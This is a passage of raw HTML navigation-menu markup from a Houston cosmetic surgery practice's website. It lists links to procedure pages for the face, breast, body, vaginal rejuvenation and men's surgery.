data-x-toggleable="e3506-25-0" aria-controls="x-menu-collapsed-list-e3506-25-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-0" data-x-toggleable="e3506-25-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1664 current_page_item menu-item-1830"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d x-always-active" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/reviews-testimonials/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews &#038; Testimonials</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-25-1" data-x-toggle="collapse" data-x-toggleable="e3506-25-1" aria-controls="x-menu-collapsed-list-e3506-25-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-1" data-x-toggleable="e3506-25-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1842"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/" id="x-menu-collapsed-anchor-e3506-25-2" data-x-toggle="collapse" data-x-toggleable="e3506-25-2" aria-controls="x-menu-collapsed-list-e3506-25-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-2" data-x-toggleable="e3506-25-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rhinoplasty (Nose Job)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/facelift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Facelift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blepharoplasty (Eyelid Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Asian Eye Surgery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Neck Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brow Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chin &#038; Cheek Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Otoplasty (Ear Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Earlobe Repair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/" id="x-menu-collapsed-anchor-e3506-25-3" data-x-toggle="collapse" data-x-toggleable="e3506-25-3" aria-controls="x-menu-collapsed-list-e3506-25-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-3" data-x-toggleable="e3506-25-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nipple and Areola Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1853"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/" id="x-menu-collapsed-anchor-e3506-25-4" data-x-toggle="collapse" data-x-toggleable="e3506-25-4" aria-controls="x-menu-collapsed-list-e3506-25-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-4" data-x-toggleable="e3506-25-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gummy Bear Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Silicone Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Saline Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/" id="x-menu-collapsed-anchor-e3506-25-5" data-x-toggle="collapse" data-x-toggleable="e3506-25-5" aria-controls="x-menu-collapsed-list-e3506-25-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-5" data-x-toggleable="e3506-25-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FAQs</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1861"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/" id="x-menu-collapsed-anchor-e3506-25-6" data-x-toggle="collapse" data-x-toggleable="e3506-25-6" aria-controls="x-menu-collapsed-list-e3506-25-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-6" data-x-toggleable="e3506-25-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1865"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/" id="x-menu-collapsed-anchor-e3506-25-7" data-x-toggle="collapse" data-x-toggleable="e3506-25-7" aria-controls="x-menu-collapsed-list-e3506-25-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-7" data-x-toggleable="e3506-25-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Smart Laser Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tumescent Body Contour</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Arm Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Thigh Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Keloid Removal</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1877"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/" id="x-menu-collapsed-anchor-e3506-25-8" data-x-toggle="collapse" data-x-toggleable="e3506-25-8" aria-controls="x-menu-collapsed-list-e3506-25-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-8" data-x-toggleable="e3506-25-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clitoral Hood Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">G-Spot Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hymenoplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labiaplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labia Majora Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1879"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/" id="x-menu-collapsed-anchor-e3506-25-9" data-x-toggle="collapse" data-x-toggleable="e3506-25-9" aria-controls="x-menu-collapsed-list-e3506-25-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-9" data-x-toggleable="e3506-25-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Abdominal 6-Pack Etching</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s 